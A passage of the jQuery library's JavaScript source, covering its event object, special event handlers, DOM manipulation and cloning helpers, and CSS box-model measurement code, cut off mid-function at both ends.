src.returnValue === false ?\n                returnTrue :\n                returnFalse;\n\n            // Create target properties\n            // Support: Safari <=6 - 7 only\n            // Target should not be a text node (#504, #13143)\n            this.target = ( src.target && src.target.nodeType === 3 ) ?\n                src.target.parentNode :\n                src.target;\n\n            this.currentTarget = src.currentTarget;\n            this.relatedTarget = src.relatedTarget;\n\n            // Event type\n        } else {\n            this.type = src;\n        }\n\n        // Put explicitly provided properties onto the event object\n        if ( props ) {\n            jQuery.extend( this, props );\n        }\n\n        // Create a timestamp if incoming event doesn't have one\n        this.timeStamp = src && src.timeStamp || Date.now();\n\n        // Mark it as fixed\n        this[ jQuery.expando ] = true;\n    };\n\n// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding\n// https://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html\n    jQuery.Event.prototype = {\n        constructor: jQuery.Event,\n        isDefaultPrevented: returnFalse,\n        isPropagationStopped: returnFalse,\n        isImmediatePropagationStopped: returnFalse,\n        isSimulated: false,\n\n        preventDefault: function() {\n            var e = this.originalEvent;\n\n            this.isDefaultPrevented = returnTrue;\n\n            if ( e && !this.isSimulated ) {\n                e.preventDefault();\n            }\n        },\n        stopPropagation: function() {\n            var e = this.originalEvent;\n\n            this.isPropagationStopped = returnTrue;\n\n            if ( e && !this.isSimulated ) {\n                e.stopPropagation();\n            }\n        },\n        stopImmediatePropagation: function() {\n            var e = this.originalEvent;\n\n            this.isImmediatePropagationStopped = returnTrue;\n\n            if ( e && !this.isSimulated ) {\n                e.stopImmediatePropagation();\n            }\n\n            this.stopPropagation();\n        }\n    };\n\n// Includes all common event props including KeyEvent and MouseEvent specific props\n    jQuery.each( {\n        altKey: true,\n        bubbles: true,\n        cancelable: true,\n        changedTouches: true,\n        ctrlKey: true,\n        detail: true,\n        eventPhase: true,\n        metaKey: true,\n        pageX: true,\n        pageY: true,\n        shiftKey: true,\n        view: true,\n        \"char\": true,\n        code: true,\n        charCode: true,\n        key: true,\n        keyCode: true,\n        button: true,\n        buttons: true,\n        clientX: true,\n        clientY: true,\n        offsetX: true,\n        offsetY: true,\n        pointerId: true,\n        pointerType: true,\n        screenX: true,\n        screenY: true,\n        targetTouches: true,\n        toElement: true,\n        touches: true,\n        which: true\n    }, jQuery.event.addProp );\n\n    jQuery.each( { focus: \"focusin\", blur: \"focusout\" }, function( type, delegateType ) {\n        jQuery.event.special[ type ] = {\n\n            // Utilize native event if possible so blur/focus sequence is correct\n            setup: function() {\n\n                // Claim the first handler\n                // dataPriv.set( this, \"focus\", ... )\n                // dataPriv.set( this, \"blur\", ... )\n                leverageNative( this, type, expectSync );\n\n                // Return false to allow normal processing in the caller\n                return false;\n            },\n            trigger: function() {\n\n                // Force setup before trigger\n                leverageNative( this, type );\n\n                // Return non-false to allow normal event-path propagation\n                return true;\n            },\n\n            // Suppress native focus or blur as it's already being fired\n            // in leverageNative.\n            _default: function() {\n                return true;\n            },\n\n            delegateType: delegateType\n        };\n    } );\n\n// Create mouseenter/leave events using mouseover/out and event-time checks\n// so that event delegation works in jQuery.\n// Do the same for pointerenter/pointerleave and pointerover/pointerout\n//\n// Support: Safari 7 only\n// Safari sends mouseenter too often; see:\n// https://bugs.chromium.org/p/chromium/issues/detail?id=470258\n// for the description of the bug (it existed in older Chrome versions as well).\n    jQuery.each( {\n        mouseenter: \"mouseover\",\n        mouseleave: \"mouseout\",\n        pointerenter: \"pointerover\",\n        pointerleave: \"pointerout\"\n    }, function( orig, fix ) {\n        jQuery.event.special[ orig ] = {\n            delegateType: fix,\n            bindType: fix,\n\n            handle: function( event ) {\n                var ret,\n                    target = this,\n                    related = event.relatedTarget,\n                    handleObj = event.handleObj;\n\n                // For mouseenter/leave call the handler if related is outside the target.\n                // NB: No relatedTarget if the mouse left/entered the browser window\n                if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {\n                    event.type = handleObj.origType;\n                    ret = handleObj.handler.apply( this, arguments );\n                    event.type = fix;\n                }\n                return ret;\n            }\n        };\n    } );\n\n    jQuery.fn.extend( {\n\n        on: function( types, selector, data, fn ) {\n            return on( this, types, selector, data, fn );\n        },\n        one: function( types, selector, data, fn ) {\n            return on( this, types, selector, data, fn, 1 );\n        },\n        off: function( types, selector, fn ) {\n            var handleObj, type;\n            if ( types && types.preventDefault && types.handleObj ) {\n\n                // ( event )  dispatched jQuery.Event\n                handleObj = types.handleObj;\n                jQuery( types.delegateTarget ).off(\n                    handleObj.namespace ?\n                        handleObj.origType + \".\" + handleObj.namespace :\n                        handleObj.origType,\n                    handleObj.selector,\n                    handleObj.handler\n                );\n                return this;\n            }\n            if ( typeof types === \"object\" ) {\n\n                // ( types-object [, selector] )\n                for ( type in types ) {\n                    this.off( type, selector, types[ type ] );\n                }\n                return this;\n            }\n            if ( selector === false || typeof selector === \"function\" ) {\n\n                // ( types [, fn] )\n                fn = selector;\n                selector = undefined;\n            }\n            if ( fn === false ) {\n                fn = returnFalse;\n            }\n            return this.each( function() {\n                jQuery.event.remove( this, types, fn, selector );\n            } );\n        }\n    } );\n\n\n    var\n\n        // Support: IE <=10 - 11, Edge 12 - 13 only\n        // In IE/Edge using regex groups here causes severe slowdowns.\n        // See https://connect.microsoft.com/IE/feedback/details/1736512/\n        rnoInnerhtml = /<script|<style|<link/i,\n\n        // checked=\"checked\" or checked\n        rchecked = /checked\\s*(?:[^=]|=\\s*.checked.)/i,\n        rcleanScript = /^\\s*<!(?:\\[CDATA\\[|--)|(?:\\]\\]|--)>\\s*$/g;\n\n// Prefer a tbody over its parent table for containing new rows\n    function manipulationTarget( elem, content ) {\n        if ( nodeName( elem, \"table\" ) &&\n            nodeName( content.nodeType !== 11 ? content : content.firstChild, \"tr\" ) ) {\n\n            return jQuery( elem ).children( \"tbody\" )[ 0 ] || elem;\n        }\n\n        return elem;\n    }\n\n// Replace/restore the type attribute of script elements for safe DOM manipulation\n    function disableScript( elem ) {\n        elem.type = ( elem.getAttribute( \"type\" ) !== null ) + \"/\" + elem.type;\n        return elem;\n    }\n    function restoreScript( elem ) {\n        if ( ( elem.type || \"\" ).slice( 0, 5 ) === \"true/\" ) {\n            elem.type = elem.type.slice( 5 );\n        } else {\n            elem.removeAttribute( \"type\" );\n        }\n\n        return elem;\n    }\n\n    function cloneCopyEvent( src, dest ) {\n        var i, l, type, pdataOld, udataOld, udataCur, events;\n\n        if ( dest.nodeType !== 1 ) {\n            return;\n        }\n\n        // 1. Copy private data: events, handlers, etc.\n        if ( dataPriv.hasData( src ) ) {\n            pdataOld = dataPriv.get( src );\n            events = pdataOld.events;\n\n            if ( events ) {\n                dataPriv.remove( dest, \"handle events\" );\n\n                for ( type in events ) {\n                    for ( i = 0, l = events[ type ].length; i < l; i++ ) {\n                        jQuery.event.add( dest, type, events[ type ][ i ] );\n                    }\n                }\n            }\n        }\n\n        // 2. Copy user data\n        if ( dataUser.hasData( src ) ) {\n            udataOld = dataUser.access( src );\n            udataCur = jQuery.extend( {}, udataOld );\n\n            dataUser.set( dest, udataCur );\n        }\n    }\n\n// Fix IE bugs, see support tests\n    function fixInput( src, dest ) {\n        var nodeName = dest.nodeName.toLowerCase();\n\n        // Fails to persist the checked state of a cloned checkbox or radio button.\n        if ( nodeName === \"input\" && rcheckableType.test( src.type ) ) {\n            dest.checked = src.checked;\n\n            // Fails to return the selected option to the default selected state when cloning options\n        } else if ( nodeName === \"input\" || nodeName === \"textarea\" ) {\n            dest.defaultValue = src.defaultValue;\n        }\n    }\n\n    function domManip( collection, args, callback, ignored ) {\n\n        // Flatten any nested arrays\n        args = flat( args );\n\n        var fragment, first, scripts, hasScripts, node, doc,\n            i = 0,\n            l = collection.length,\n            iNoClone = l - 1,\n            value = args[ 0 ],\n            valueIsFunction = isFunction( value );\n\n        // We can't cloneNode fragments that contain checked, in WebKit\n        if ( valueIsFunction ||\n            ( l > 1 && typeof value === \"string\" &&\n                !support.checkClone && rchecked.test( value ) ) ) {\n            return collection.each( function( index ) {\n                var self = collection.eq( index );\n                if ( valueIsFunction ) {\n                    args[ 0 ] = value.call( this, index, self.html() );\n                }\n                domManip( self, args, callback, ignored );\n            } );\n        }\n\n        if ( l ) {\n            fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );\n            first = fragment.firstChild;\n\n            if ( fragment.childNodes.length === 1 ) {\n                fragment = first;\n            }\n\n            // Require either new content or an interest in ignored elements to invoke the callback\n            if ( first || ignored ) {\n                scripts = jQuery.map( getAll( fragment, \"script\" ), disableScript );\n                hasScripts = scripts.length;\n\n                // Use the original fragment for the last item\n                // instead of the first because it can end up\n                // being emptied incorrectly in certain situations (#8070).\n                for ( ; i < l; i++ ) {\n                    node = fragment;\n\n                    if ( i !== iNoClone ) {\n                        node = jQuery.clone( node, true, true );\n\n                        // Keep references to cloned scripts for later restoration\n                        if ( hasScripts ) {\n\n                            // Support: Android <=4.0 only, PhantomJS 1 only\n                            // push.apply(_, arraylike) throws on ancient WebKit\n                            jQuery.merge( scripts, getAll( node, \"script\" ) );\n                        }\n                    }\n\n                    callback.call( collection[ i ], node, i );\n                }\n\n                if ( hasScripts ) {\n                    doc = scripts[ scripts.length - 1 ].ownerDocument;\n\n                    // Reenable scripts\n                    jQuery.map( scripts, restoreScript );\n\n                    // Evaluate executable scripts on first document insertion\n                    for ( i = 0; i < hasScripts; i++ ) {\n                        node = scripts[ i ];\n                        if ( rscriptType.test( node.type || \"\" ) &&\n                            !dataPriv.access( node, \"globalEval\" ) &&\n                            jQuery.contains( doc, node ) ) {\n\n                            if ( node.src && ( node.type || \"\" ).toLowerCase()  !== \"module\" ) {\n\n                                // Optional AJAX dependency, but won't run scripts if not present\n                                if ( jQuery._evalUrl && !node.noModule ) {\n                                    jQuery._evalUrl( node.src, {\n                                        nonce: node.nonce || node.getAttribute( \"nonce\" )\n                                    }, doc );\n                                }\n                            } else {\n                                DOMEval( node.textContent.replace( rcleanScript, \"\" ), node, doc );\n                            }\n                        }\n                    }\n                }\n            }\n        }\n\n        return collection;\n    }\n\n    function remove( elem, selector, keepData ) {\n        var node,\n            nodes = selector ? jQuery.filter( selector, elem ) : elem,\n            i = 0;\n\n        for ( ; ( node = nodes[ i ] ) != null; i++ ) {\n            if ( !keepData && node.nodeType === 1 ) {\n                jQuery.cleanData( getAll( node ) );\n            }\n\n            if ( node.parentNode ) {\n                if ( keepData && isAttached( node ) ) {\n                    setGlobalEval( getAll( node, \"script\" ) );\n                }\n                node.parentNode.removeChild( node );\n            }\n        }\n\n        return elem;\n    }\n\n    jQuery.extend( {\n        htmlPrefilter: function( html ) {\n            return html;\n        },\n\n        clone: function( elem, dataAndEvents, deepDataAndEvents ) {\n            var i, l, srcElements, destElements,\n                clone = elem.cloneNode( true ),\n                inPage = isAttached( elem );\n\n            // Fix IE cloning issues\n            if ( !support.noCloneChecked && ( elem.nodeType === 1 || elem.nodeType === 11 ) &&\n                !jQuery.isXMLDoc( elem ) ) {\n\n                // We eschew Sizzle here for performance reasons: https://jsperf.com/getall-vs-sizzle/2\n                destElements = getAll( clone );\n                srcElements = getAll( elem );\n\n                for ( i = 0, l = srcElements.length; i < l; i++ ) {\n                    fixInput( srcElements[ i ], destElements[ i ] );\n                }\n            }\n\n            // Copy the events from the original to the clone\n            if ( dataAndEvents ) {\n                if ( deepDataAndEvents ) {\n                    srcElements = srcElements || getAll( elem );\n                    destElements = destElements || getAll( clone );\n\n                    for ( i = 0, l = srcElements.length; i < l; i++ ) {\n                        cloneCopyEvent( srcElements[ i ], destElements[ i ] );\n                    }\n                } else {\n                    cloneCopyEvent( elem, clone );\n                }\n            }\n\n            // Preserve script evaluation history\n            destElements = getAll( clone, \"script\" );\n            if ( destElements.length > 0 ) {\n                setGlobalEval( destElements, !inPage && getAll( elem, \"script\" ) );\n            }\n\n            // Return the cloned set\n            return clone;\n        },\n\n        cleanData: function( elems ) {\n            var data, elem, type,\n                special = jQuery.event.special,\n                i = 0;\n\n            for ( ; ( elem = elems[ i ] ) !== undefined; i++ ) {\n                if ( acceptData( elem ) ) {\n                    if ( ( data = elem[ dataPriv.expando ] ) ) {\n                        if ( data.events ) {\n                            for ( type in data.events ) {\n                                if ( special[ type ] ) {\n                                    jQuery.event.remove( elem, type );\n\n                                    // This is a shortcut to avoid jQuery.event.remove's overhead\n                                } else {\n                                    jQuery.removeEvent( elem, type, data.handle );\n                                }\n                            }\n                        }\n\n                        // Support: Chrome <=35 - 45+\n                        // Assign undefined instead of using delete, see Data#remove\n                        elem[ dataPriv.expando ] = undefined;\n                    }\n                    if ( elem[ dataUser.expando ] ) {\n\n                        // Support: Chrome <=35 - 45+\n                        // Assign undefined instead of using delete, see Data#remove\n                        elem[ dataUser.expando ] = undefined;\n                    }\n                }\n            }\n        }\n    } );\n\n    jQuery.fn.extend( {\n        detach: function( selector ) {\n            return remove( this, selector, true );\n        },\n\n        remove: function( selector ) {\n            return remove( this, selector );\n        },\n\n        text: function( value ) {\n            return access( this, function( value ) {\n                return value === undefined ?\n                    jQuery.text( this ) :\n                    this.empty().each( function() {\n                        if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {\n                            this.textContent = value;\n                        }\n                    } );\n            }, null, value, arguments.length );\n        },\n\n        append: function() {\n            return domManip( this, arguments, function( elem ) {\n                if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {\n                    var target = manipulationTarget( this, elem );\n                    target.appendChild( elem );\n                }\n            } );\n        },\n\n        prepend: function() {\n            return domManip( this, arguments, function( elem ) {\n                if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {\n                    var target = manipulationTarget( this, elem );\n                    target.insertBefore( elem, target.firstChild );\n                }\n            } );\n        },\n\n        before: function() {\n            return domManip( this, arguments, function( elem ) {\n                if ( this.parentNode ) {\n                    this.parentNode.insertBefore( elem, this );\n                }\n            } );\n        },\n\n        after: function() {\n            return domManip( this, arguments, function( elem ) {\n                if ( this.parentNode ) {\n                    this.parentNode.insertBefore( elem, this.nextSibling );\n                }\n            } );\n        },\n\n        empty: function() {\n            var elem,\n                i = 0;\n\n            for ( ; ( elem = this[ i ] ) != null; i++ ) {\n                if ( elem.nodeType === 1 ) {\n\n                    // Prevent memory leaks\n                    jQuery.cleanData( getAll( elem, false ) );\n\n                    // Remove any remaining nodes\n                    elem.textContent = \"\";\n                }\n            }\n\n            return this;\n        },\n\n        clone: function( dataAndEvents, deepDataAndEvents ) {\n            dataAndEvents = dataAndEvents == null ? false : dataAndEvents;\n            deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;\n\n            return this.map( function() {\n                return jQuery.clone( this, dataAndEvents, deepDataAndEvents );\n            } );\n        },\n\n        html: function( value ) {\n            return access( this, function( value ) {\n                var elem = this[ 0 ] || {},\n                    i = 0,\n                    l = this.length;\n\n                if ( value === undefined && elem.nodeType === 1 ) {\n                    return elem.innerHTML;\n                }\n\n                // See if we can take a shortcut and just use innerHTML\n                if ( typeof value === \"string\" && !rnoInnerhtml.test( value ) &&\n                    !wrapMap[ ( rtagName.exec( value ) || [ \"\", \"\" ] )[ 1 ].toLowerCase() ] ) {\n\n                    value = jQuery.htmlPrefilter( value );\n\n                    try {\n                        for ( ; i < l; i++ ) {\n                            elem = this[ i ] || {};\n\n                            // Remove element nodes and prevent memory leaks\n                            if ( elem.nodeType === 1 ) {\n                                jQuery.cleanData( getAll( elem, false ) );\n                                elem.innerHTML = value;\n                            }\n                        }\n\n                        elem = 0;\n\n                        // If using innerHTML throws an exception, use the fallback method\n                    } catch ( e ) {}\n                }\n\n                if ( elem ) {\n                    this.empty().append( value );\n                }\n            }, null, value, arguments.length );\n        },\n\n        replaceWith: function() {\n            var ignored = [];\n\n            // Make the changes, replacing each non-ignored context element with the new content\n            return domManip( this, arguments, function( elem ) {\n                var parent = this.parentNode;\n\n                if ( jQuery.inArray( this, ignored ) < 0 ) {\n                    jQuery.cleanData( getAll( this ) );\n                    if ( parent ) {\n                        parent.replaceChild( elem, this );\n                    }\n                }\n\n                // Force callback invocation\n            }, ignored );\n        }\n    } );\n\n    jQuery.each( {\n        appendTo: \"append\",\n        prependTo: \"prepend\",\n        insertBefore: \"before\",\n        insertAfter: \"after\",\n        replaceAll: \"replaceWith\"\n    }, function( name, original ) {\n        jQuery.fn[ name ] = function( selector ) {\n            var elems,\n                ret = [],\n                insert = jQuery( selector ),\n                last = insert.length - 1,\n                i = 0;\n\n            for ( ; i <= last; i++ ) {\n                elems = i === last ? this : this.clone( true );\n                jQuery( insert[ i ] )[ original ]( elems );\n\n                // Support: Android <=4.0 only, PhantomJS 1 only\n                // .get() because push.apply(_, arraylike) throws on ancient WebKit\n                push.apply( ret, elems.get() );\n            }\n\n            return this.pushStack( ret );\n        };\n    } );\n    var rnumnonpx = new RegExp( \"^(\" + pnum + \")(?!px)[a-z%]+$\", \"i\" );\n\n    var getStyles = function( elem ) {\n\n        // Support: IE <=11 only, Firefox <=30 (#15098, #14150)\n        // IE throws on elements created in popups\n        // FF meanwhile throws on frame elements through \"defaultView.getComputedStyle\"\n        var view = elem.ownerDocument.defaultView;\n\n        if ( !view || !view.opener ) {\n            view = window;\n        }\n\n        return view.getComputedStyle( elem );\n    };\n\n    var swap = function( elem, options, callback ) {\n        var ret, name,\n            old = {};\n\n        // Remember the old values, and insert the new ones\n        for ( name in options ) {\n            old[ name ] = elem.style[ name ];\n            elem.style[ name ] = options[ name ];\n        }\n\n        ret = callback.call( elem );\n\n        // Revert the old values\n        for ( name in options ) {\n            elem.style[ name ] = old[ name ];\n        }\n\n        return ret;\n    };\n\n\n    var rboxStyle = new RegExp( cssExpand.join( \"|\" ), \"i\" );\n\n\n\n    ( function() {\n\n        // Executing both pixelPosition & boxSizingReliable tests require only one layout\n        // so they're executed at the same time to save the second computation.\n        function computeStyleTests() {\n\n            // This is a singleton, we need to execute it only once\n            if ( !div ) {\n                return;\n            }\n\n            container.style.cssText = \"position:absolute;left:-11111px;width:60px;\" +\n                \"margin-top:1px;padding:0;border:0\";\n            div.style.cssText =\n                \"position:relative;display:block;box-sizing:border-box;overflow:scroll;\" +\n                \"margin:auto;border:1px;padding:1px;\" +\n                \"width:60%;top:1%\";\n            documentElement.appendChild( container ).appendChild( div );\n\n            var divStyle = window.getComputedStyle( div );\n            pixelPositionVal = divStyle.top !== \"1%\";\n\n            // Support: Android 4.0 - 4.3 only, Firefox <=3 - 44\n            reliableMarginLeftVal = roundPixelMeasures( divStyle.marginLeft ) === 12;\n\n            // Support: Android 4.0 - 4.3 only, Safari <=9.1 - 10.1, iOS <=7.0 - 9.3\n            // Some styles come back with percentage values, even though they shouldn't\n            div.style.right = \"60%\";\n            pixelBoxStylesVal = roundPixelMeasures( divStyle.right ) === 36;\n\n            // Support: IE 9 - 11 only\n            // Detect misreporting of content dimensions for box-sizing:border-box elements\n            boxSizingReliableVal = roundPixelMeasures( divStyle.width ) === 36;\n\n            // Support: IE 9 only\n            // Detect overflow:scroll screwiness (gh-3699)\n            // Support: Chrome <=64\n            // Don't get tricked when zoom affects offsetWidth (gh-4029)\n            div.style.position = \"absolute\";\n            scrollboxSizeVal = roundPixelMeasures( div.offsetWidth / 3 ) === 12;\n\n            documentElement.removeChild( container );\n\n            // Nullify the div so it wouldn't be stored in the memory and\n            // it will also be a sign that checks already performed\n            div = null;\n        }\n\n        function roundPixelMeasures( measure ) {\n            return Math.round( parseFloat( measure ) );\n        }\n\n        var pixelPositionVal, boxSizingReliableVal, scrollboxSizeVal, pixelBoxStylesVal,\n            reliableTrDimensionsVal, reliableMarginLeftVal,\n            container = document.createElement( \"div\" ),\n            div = document.createElement( \"div\" );\n\n        // Finish early in limited (non-browser) environments\n        if ( !div.style ) {\n            return;\n        }\n\n        // Support: IE <=9 - 11 only\n        // Style of cloned element affects source element cloned (#8908)\n        div.style.backgroundClip = \"content-box\";\n        div.cloneNode( true ).style.backgroundClip = \"\";\n        support.clearCloneStyle = div.style.backgroundClip === \"content-box\";\n\n        jQuery.extend( support, {\n            boxSizingReliable: function() {\n                computeStyleTests();\n                return boxSizingReliableVal;\n            },\n            pixelBoxStyles: function() {\n                computeStyleTests();\n                return pixelBoxStylesVal;\n            },\n            pixelPosition: function() {\n                computeStyleTests();\n                return pixelPositionVal;\n            },\n            reliableMarginLeft: function() {\n                computeStyleTests();\n                return reliableMarginLeftVal;\n            },\n            scrollboxSize: function() {\n                computeStyleTests();\n                return scrollboxSizeVal;\n            },\n\n            // Support: IE 9 - 11+, Edge 15 - 18+\n            // IE/Edge misreport `getComputedStyle` of table rows with width/height\n            // set in CSS while `offset*` properties report correct values.\n            // Behavior in IE 9 is more subtle than in newer versions & it passes\n            // some versions of this test; make sure not to make it pass there!\n            //\n            // Support: Firefox 70+\n            // Only Firefox includes border widths\n            // in computed dimensions. (gh-4529)\n            reliableTrDimensions: function() {\n                var table, tr, trChild, trStyle;\n                if ( reliableTrDimensionsVal == null ) {\n                    table = document.createElement( \"table\" );\n                    tr = document.createElement( \"tr\" );\n                    trChild = document.createElement( \"div\" );\n\n                    table.style.cssText = \"position:absolute;left:-11111px;border-collapse:separate\";\n                    tr.style.cssText = \"border:1px solid\";\n\n                    // Support: Chrome 86+\n                    // Height set through cssText does not get applied.\n                    // Computed height then comes back as 0.\n                    tr.style.height = \"1px\";\n                    trChild.style.height = \"9px\";\n\n                    // Support: Android 8 Chrome 86+\n                    // In our bodyBackground.html iframe,\n                    // display for all div elements is set to \"inline\",\n                    // which causes a problem only in Android 8 Chrome 86.\n                    // Ensuring the div is display: block\n                    // gets around this issue.\n                    trChild.style.display = \"block\";\n\n                    documentElement\n                        .appendChild( table )\n                        .appendChild( tr )\n                        .appendChild( trChild );\n\n                    trStyle = window.getComputedStyle( tr );\n                    reliableTrDimensionsVal = ( parseInt( trStyle.height, 10 ) +\n                        parseInt( trStyle.borderTopWidth, 10 ) +\n                        parseInt( trStyle.borderBottomWidth, 10 ) ) === tr.offsetHeight;\n\n                    documentElement.removeChild( table );\n                }\n                return reliableTrDimensionsVal;\n            }\n        } );\n    } )();\n\n\n    function curCSS( elem, name, computed ) {\n        var width, minWidth, maxWidth, ret,\n\n            // Support: Firefox 51+\n            // Retrieving style before computed somehow\n            // fixes an issue with getting wrong values\n            // on detached elements\n            style = elem.style;\n\n        computed = computed || getStyles( elem );\n\n        // getPropertyValue is needed for:\n        //   .css('filter') (IE 9 only, #12537)\n        //   .css('--customProperty) (#3144)\n        if ( computed ) {\n            ret = computed.getPropertyValue( name ) || computed[ name ];\n\n            if ( ret === \"\" && !isAttached( elem ) ) {\n                ret = jQuery.style( elem, name );\n            }\n\n            // A tribute to the \"awesome hack by Dean Edwards\"\n            // Android Browser returns percentage for some values,\n            // but width seems to be reliably pixels.\n            // This is against the CSSOM draft spec:\n            // https://drafts.csswg.org/cssom/#resolved-values\n            if ( !support.pixelBoxStyles() && rnumnonpx.test( ret ) && rboxStyle.test( name ) ) {\n\n                // Remember the original values\n                width = style.width;\n                minWidth = style.minWidth;\n                maxWidth = style.maxWidth;\n\n                // Put in the new values to get a computed value out\n                style.minWidth = style.maxWidth = style.width = ret;\n                ret = computed.width;\n\n                // Revert the changed values\n                style.width = width;\n                style.minWidth = minWidth;\n                style.maxWidth = maxWidth;\n            }\n        }\n\n        return ret !== undefined ?\n\n            // Support: IE <=9 - 11 only\n            // IE returns zIndex value as an integer.\n            ret + \"\" :\n            ret;\n    }\n\n\n    function addGetHookIf( conditionFn, hookFn ) {\n\n        // Define the hook, we'll check on the first run if it's really needed.\n        return {\n            get: function() {\n                if ( conditionFn() ) {\n\n                    // Hook not needed (or it's not possible to use it due\n                    // to missing dependency), remove it.\n                    delete this.get;\n                    return;\n                }\n\n                // Hook needed; redefine it so that the support test is not executed again.\n                return ( this.get = hookFn ).apply( this, arguments );\n            }\n        };\n    }\n\n\n    var cssPrefixes = [ \"Webkit\", \"Moz\", \"ms\" ],\n        emptyStyle = document.createElement( \"div\" ).style,\n        vendorProps = {};\n\n// Return a vendor-prefixed property or undefined\n    function vendorPropName( name ) {\n\n        // Check for vendor prefixed names\n        var capName = name[ 0 ].toUpperCase() + name.slice( 1 ),\n            i = cssPrefixes.length;\n\n        while ( i-- ) {\n            name = cssPrefixes[ i ] + capName;\n            if ( name in emptyStyle ) {\n                return name;\n            }\n        }\n    }\n\n// Return a potentially-mapped jQuery.cssProps or vendor prefixed property\n    function finalPropName( name ) {\n        var final = jQuery.cssProps[ name ] || vendorProps[ name ];\n\n        if ( final ) {\n            return final;\n        }\n        if ( name in emptyStyle ) {\n            return name;\n        }\n        return vendorProps[ name ] = vendorPropName( name ) || name;\n    }\n\n\n    var\n\n        // Swappable if display is none or starts with table\n        // except \"table\", \"table-cell\", or \"table-caption\"\n        // See here for display values: https://developer.mozilla.org/en-US/docs/CSS/display\n        rdisplayswap = /^(none|table(?!-c[ea]).+)/,\n        rcustomProp = /^--/,\n        cssShow = { position: \"absolute\", visibility: \"hidden\", display: \"block\" },\n        cssNormalTransform = {\n            letterSpacing: \"0\",\n            fontWeight: \"400\"\n        };\n\n    function setPositiveNumber( _elem, value, subtract ) {\n\n        // Any relative (+/-) values have already been\n        // normalized at this point\n        var matches = rcssNum.exec( value );\n        return matches ?\n\n            // Guard against undefined \"subtract\", e.g., when used as in cssHooks\n            Math.max( 0, matches[ 2 ] - ( subtract || 0 ) ) + ( matches[ 3 ] || \"px\" ) :\n            value;\n    }\n\n    function boxModelAdjustment( elem, dimension, box, isBorderBox, styles, computedVal ) {\n        var i = dimension === \"width\" ? 1 : 0,\n            extra = 0,\n            delta = 0;\n\n        // Adjustment may not be necessary\n        if ( box === ( isBorderBox ? \"border\" : \"content\" ) ) {\n            return 0;\n        }\n\n        for ( ; i < 4; i += 2 ) {\n\n            // Both box models exclude margin\n            if ( box === \"margin\" ) {\n                delta += jQuery.css( elem, box + cssExpand[ i ], true, styles );\n            }\n\n            // If we get here with a content-box, we're seeking \"padding\" or \"border\" or \"margin\"\n            if ( !isBorderBox ) {\n\n                // Add padding\n                delta += jQuery.css( elem, \"padding\" + cssExpand[ i ], true, styles );\n\n                // For \"border\" or \"margin\", add border\n                if ( box !== \"padding\" ) {\n                    delta += jQuery.css( elem, \"border\" + cssExpand[ i ] + \"Width\", true, styles );\n\n                    // But still keep track of it otherwise\n                } else {\n                    extra += jQuery.css( elem, \"border\" + cssExpand[ i ] + \"Width\", true, styles );\n                }\n\n                // If we get here with a border-box (content + padding + border), we're seeking \"content\" or\n                // \"padding\" or \"margin\"\n            } else {\n\n                // For \"content\", subtract padding\n                if ( box === \"content\" ) {\n                    delta -= jQuery.css( elem, \"padding\" + cssExpand[ i ], true, styles );\n                }\n\n                // For \"content\" or \"padding\", subtract border\n                if ( box !== \"margin\" ) {\n                    delta -= jQuery.css( elem, \"border\" + cssExpand[ i ] + \"Width\", true, styles );\n                }\n            }\n        }\n\n        // Account for positive content-box scroll gutter when requested by providing computedVal\n        if ( !isBorderBox && computedVal >= 0 ) {\n\n            // offsetWidth/offsetHeight is a rounded sum of content, padding, scroll gutter, and border\n            // Assuming integer scroll gutter, subtract the rest and round down\n            delta += Math.max( 0, Math.ceil(\n                elem[ \"offset\" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 ) ] -\n                computedVal -\n                delta -\n                extra -\n                0.5\n\n                // If offsetWidth/offsetHeight is unknown, then we can't determine content-box scroll gutter\n                // Use an explicit zero to avoid NaN (gh-3964)\n            ) ) || 0;\n        }\n\n        return delta;\n    }\n\n    function getWidthOrHeight( elem, dimension, extra ) {\n\n        // Start with computed style\n        var styles = getStyles( elem ),\n\n            // To avoid forcing a reflow, only fetch boxSizing if we need it (gh-4322).\n            // Fake content-box until we know it's needed to know the true value.\n            boxSizingNeeded = !support.boxSizingReliable() || extra,\n            isBorderBox = boxSizingNeeded &&\n                jQuery.css( elem, \"boxSizing\", false, styles ) === \"border-box\",\n            valueIsBorderBox = isBorderBox,\n\n            val = curCSS( elem, dimension, styles ),\n            offsetProp = \"offset\" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 );\n\n        // Support: Firefox <=54\n        // Return a confounding non-pixel value or feign ignorance, as appropriate.\n        if ( rnumnonpx.test( val ) ) {\n            if ( !extra ) {\n                return val;\n            }\n            val = \"auto\";\n        }\n\n\n        // Support: IE 9 - 11 only\n        // Use offsetWidth/offsetHeight for when box sizing is unreliable.\n        // In those cases, the computed value can be trusted to be border-box.\n        if ( ( !support.boxSizingReliable() && isBorderBox ||\n\n                // Support: IE 10 - 11+, Edge 15 - 18+\n                // IE/Edge misreport `getComputedStyle` of table rows with width/height\n                // set in CSS while `offset*` properties report correct values.\n                // Interestingly, in some cases IE 9 doesn't suffer from this issue.\n                !support.reliableTrDimensions() && nodeName( elem, \"tr\" ) ||\n\n                // Fall back to offsetWidth/offsetHeight when value is \"auto\"\n                // This happens for inline elements with no explicit setting (gh-3571)\n                val === \"auto\" ||\n\n                // Support: Android <=4.1 - 4.3 only\n                // Also use offsetWidth/offsetHeight for misreported inline dimensions (gh-3602)\n                !parseFloat( val ) && jQuery.css( elem, \"display\", false, styles ) === \"inline\" ) &&\n\n            // Make sure the element is visible & connected\n            elem.getClientRects().length ) {\n\n            isBorderBox = jQuery.css( elem, \"boxSizing\", false, styles ) === \"border-box\";\n\n            // Where available, offsetWidth/offsetHeight approximate border box dimensions.\n            // Where not available (e.g., SVG), assume unreliable box-sizing and interpret the\n            // retrieved value as a content box dimension.\n            valueIsBorderBox = offsetProp in elem;\n            if ( valueIsBorderBox ) {\n                val = elem[ offsetProp ];\n            }\n        }\n\n        // Normalize \"\" and auto\n        val = parseFloat( val ) || 0;\n\n        // Adjust for the element's box model\n        return ( val +\n            